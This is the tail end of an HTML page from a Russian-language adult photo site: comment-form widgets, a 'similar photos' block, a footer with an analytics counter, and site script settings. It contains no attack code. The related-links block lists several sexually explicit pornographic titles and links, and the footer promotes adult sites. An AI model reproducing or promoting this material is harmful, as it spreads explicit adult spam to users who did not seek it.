<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>

<div class="ac-protect">



</div>
<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div></div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="38563"><input type="hidden" name="user_hash" value="6de96e27a2cd33f3a706cf6eaf419cf76eace134"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments--></div>

<div class="sect frels">
<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://goliedevushki.club/24734-seks-v-mashine-porno-59-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1662664998_40-goliedevushki-pro-p-erotika-seks-v-mashine-porno-53.jpg&w=200&h=250&zc=1" alt="Секс в машине порно (59 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Секс в машине порно (59 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/27040-zhenu-trahajut-v-mashine-56-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1664047540_1-goliedevushki-pro-p-erotika-zhenu-trakhayut-v-mashine-2.jpg&w=200&h=250&zc=1" alt="Жену трахают в машине (56 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Жену трахают в машине (56 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/24414-bogatye-trahajut-v-mashine-56-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1662608039_1-goliedevushki-pro-p-erotika-bogatie-trakhayut-v-mashine-1.jpg&w=200&h=250&zc=1" alt="Богатые трахают в машине (56 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Богатые трахают в машине (56 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/20516-porno-iz-okna-mashiny-61-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-05/thumbs/1652330921_1-goliedevushki-pro-p-porno-iz-okna-mashini-1.jpg&w=200&h=250&zc=1" alt="Порно из окна машины (61 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Порно из окна машины (61 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/31545-ebet-blondinku-v-mashine-67-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1665521319_60-goliedevushki-pro-p-erotika-yebet-blondinku-v-mashine-66.jpg&w=200&h=250&zc=1" alt="Ебет блондинку в машине (67 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Ебет блондинку в машине (67 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/37893-devushka-trahaet-mashinu-56-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-11/thumbs/1667362437_7-goliedevushki-pro-p-erotika-devushka-trakhaet-mashinu-7.jpg&w=200&h=250&zc=1" alt="Девушка трахает машину (56 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Девушка трахает машину (56 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/35872-golaja-zhena-na-rabote-izmenjaet-v-mashine-62-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1666818386_34-goliedevushki-pro-p-erotika-golaya-zhena-na-rabote-izmenyaet-v-40.jpg&w=200&h=250&zc=1" alt="Голая жена на работе изменяет в машине (62 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Голая жена на работе изменяет в машине (62 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/27920-snjal-telku-v-mashine-57-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1664224804_14-goliedevushki-pro-p-erotika-snyal-telku-v-mashine-18.jpg&w=200&h=250&zc=1" alt="Снял телку в машине (57 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Снял телку в машине (57 фото)</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>webmaster@golyedevushki.club</strong> (c) Эротика на сайте и без <a href="https://babushky.club/porno/">порно фотографии</a> и других излишков эротики. Что может быть прекраснее <a href="https://goliedevushki.club">голых девок</a> как для молодого парня так и для зрелого мужчины 2012-2025</div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><img id="licnt18E7" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt18E7").src="https://counter.yadro.ru/hit?t45.17;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general3&amp;v=16a65"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=16a65" defer></script>
<script src="/templates/gold-pepper-goldev/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '6de96e27a2cd33f3a706cf6eaf419cf76eace134';
var dle_group      = 5;
var dle_skin       = 'gold-pepper-goldev';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
